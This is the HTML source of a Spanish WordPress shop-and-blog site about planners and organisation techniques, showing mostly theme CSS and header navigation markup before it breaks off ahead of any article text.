input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{color:#444444}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{color:#444444}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#444444}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#444444}body{color:#444444}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#444444}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:65px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:rgba(68,68,68,0.6)}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:rgba(68,68,68,0.6)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d5a9ff}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d5a9ff}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#f1e8ff}#top-bar-wrap,#top-bar-content strong{color:rgba(68,68,68,0.6)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#ffffff}/* Footer Copyright */#footer-bottom{background-color:#ffffff}/* WooCommerce */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a{color:#000000}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#d5a9ff}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#d5a9ff;border-color:#d5a9ff}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0a0000}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{color:#ace5d6}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{border-color:#ace5d6}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.owp-quick-view{background-color:rgba(0,0,0,0)}.owp-quick-view:hover{background-color:rgba(255,255,255,0.9)}.owp-quick-view{color:#ace5d6}.owp-quick-view .owp-icon use{stroke:#ace5d6}.owp-quick-view:hover{color:#d5a9fe}.owp-quick-view:hover .owp-icon use{stroke:#d5a9fe}.image-wrap.loading:after{background-color:#ace5d6}.image-wrap.loading:before{border-color:#ace5d6}.owp-qv-content-inner .owp-qv-close{color:#ace5d6}.price,.amount{color:#d5a9fe}.woocommerce div.product div.summary button.single_add_to_cart_button:hover{background-color:#ace5d6}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#ace5d6}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ace5d6}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#ace5d6}/* Typography */body{font-family:Roboto;font-size:15px;line-height:1.7;font-weight:200}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:'Cormorant Garamond';line-height:1}h1{font-family:'Cormorant Garamond';font-size:23px;line-height:1.4}h2{font-family:'Cormorant Garamond';font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.2;font-weight:300}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:'Cormorant Garamond';font-size:15px;font-weight:600}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:'Cormorant Garamond';font-size:17px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-family:'Cormorant Garamond';font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-414 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanwp-child-theme-master theme-oceanwp woocommerce-no-js ehf-header ehf-footer ehf-template-oceanwp ehf-stylesheet-oceanwp-child-theme-master woolentor_current_theme_ oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-tecnicas-de-organizacion has-topbar has-breadcrumbs has-grid-list account-original-style woolentor-empty-cart elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir al contenido</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://nisabelt.com" title="Nisabelt" rel="home">Nisabelt</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="2558" class="elementor elementor-2558" data-elementor-post-type="elementor-hf">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-47036e0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="47036e0" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68e724a" data-id="68e724a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2c36c60 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="2c36c60" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-80d0c18" data-id="80d0c18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3cb468 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c3cb468" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-c3cb468" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://nisabelt.com/mi-cuenta/" class="elementor-item">Mi cuenta</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c3cb468" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://nisabelt.com/mi-cuenta/" class="elementor-item" tabindex="-1">Mi cuenta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52491a5" data-id="52491a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcb46ac toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fcb46ac" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-5c0431d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c0431d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0847da" data-id="f0847da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a875f1 elementor-widget elementor-widget-image" data-id="6a875f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nisabelt.com/">
							<img width="1024" height="709" src="https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-1024x709.png" class="attachment-large size-large wp-image-1311" alt="" srcset="https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-1024x709.png 1024w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-600x416.png 600w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-300x208.png 300w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-768x532.png 768w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-1200x831.png 1200w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo.png 1458w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-23493f0" data-id="23493f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d822246 elementor-nav-menu__align-end elementor-hidden-phone elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d822246" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d822246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://nisabelt.com/sobre-mi/" class="elementor-item">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3413"><a href="https://nisabelt.com/tienda/" class="elementor-item">Tienda</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://nisabelt.com/planificadores/" class="elementor-sub-item">Planificadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2069"><a href="https://nisabelt.com/blog/" class="elementor-item">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1789"><a href="https://nisabelt.com/category/tecnicas-de-organizacion/" class="elementor-sub-item">Organización</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1794"><a href="https://nisabelt.com/category/tecnicas-de-estudio/" class="elementor-sub-item">Técnicas de estudio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://nisabelt.com/category/crecimiento-personal/" class="elementor-sub-item">Crecimiento personal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://nisabelt.com/category/oposiciones/" class="elementor-sub-item">Oposiciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793"><a href="https://nisabelt.com/category/papeleria/" class="elementor-sub-item">Papelería</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://nisabelt.com/descargables/" class="elementor-item">Descargables</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://nisabelt.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d822246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://nisabelt.com/sobre-mi/" class="elementor-item" tabindex="-1">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3413"><a href="https://nisabelt.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://nisabelt.com/planificadores/" class="elementor-sub-item" tabindex="-1">Planificadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2069"><a href="https://nisabelt.com/blog/" class="elementor-item" tabindex="-1">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1789"><a href="https://nisabelt.com/category/tecnicas-de-organizacion/" class="elementor-sub-item" tabindex="-1">Organización</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1794"><a href="https://nisabelt.com/category/tecnicas-de-estudio/" class="elementor-sub-item" tabindex="-1">Técnicas de estudio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://nisabelt.com/category/crecimiento-personal/" class="elementor-sub-item" tabindex="-1">Crecimiento personal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://nisabelt.com/category/oposiciones/" class="elementor-sub-item" tabindex="-1">Oposiciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793"><a href="https://nisabelt.com/category/papeleria/" class="elementor-sub-item" tabindex="-1">Papelería</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://nisabelt.com/descargables/" class="elementor-item" tabindex="-1">Descargables</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://nisabelt.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff2473 elementor-nav-menu__align-end elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2ff2473" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2ff2473" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5529"><a href="https://nisabelt.com/sobre-mi/" class="elementor-item">Sobre mi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5530"><a href="https://nisabelt.com/tienda/" class="elementor-item">Tienda</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5531"><a href="https://nisabelt.com/tienda/" class="elementor-sub-item">Tienda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://nisabelt.com/planificadores/" class="elementor-sub-item">Planificadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5533"><a href="https://nisabelt.com/blog/" class="elementor-item">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5534"><a href="https://nisabelt.com/category/tecnicas-de-organizacion/" class="elementor-sub-item">Organización</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://nisabelt.com/category/tecnicas-de-estudio/" class="elementor-sub-item">Técnicas de estudio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5538"><a href="https://nisabelt.com/category/crecimiento-personal/" class="elementor-sub-item">Crecimiento personal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5536"><a href="https://nisabelt.com/category/oposiciones/" class="elementor-sub-item">Oposiciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a href="https://nisabelt.com/category/papeleria/" class="elementor-sub-item">Papelería</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5539"><a href="https://nisabelt.com/descargables/" class="elementor-item">Descargables</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5540"><a href="https://nisabelt.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2ff2473" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5529"><a href="https://nisabelt.com/sobre-mi/" class="elementor-item" tabindex="-1">Sobre mi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5530"><a href="https://nisabelt.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5531"><a href="https://nisabelt.com/tienda/" class="elementor-sub-item" tabindex="-1">Tienda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://nisabelt.com/planificadores/" class="elementor-sub-item" tabindex="-1">Planificadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5533"><a href="https://nisabelt.com/blog/" class="elementor-item" tabindex="-1">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5534"><a href="https://nisabelt.com/category/tecnicas-de-organizacion/" class="elementor-sub-item" tabindex="-1">Organización</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://nisabelt.com/category/tecnicas-de-estudio/" class="elementor-sub-item" tabindex="-1">Técnicas de estudio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5538"><a href="https://nisabelt.com/category/crecimiento-personal/" class="elementor-sub-item" tabindex="-1">Crecimiento personal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5536"><a href="https://nisabelt.com/category/oposiciones/" class="elementor-sub-item" tabindex="-1">Oposiciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a href="https://nisabelt.com/category/papeleria/" class="elementor-sub-item" tabindex="-1">Papelería</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5539"><a href="https://nisabelt.com/descargables/" class="elementor-item" tabindex="-1">Descargables</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5540"><a href="https://nisabelt.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ef5aad2" data-id="ef5aad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
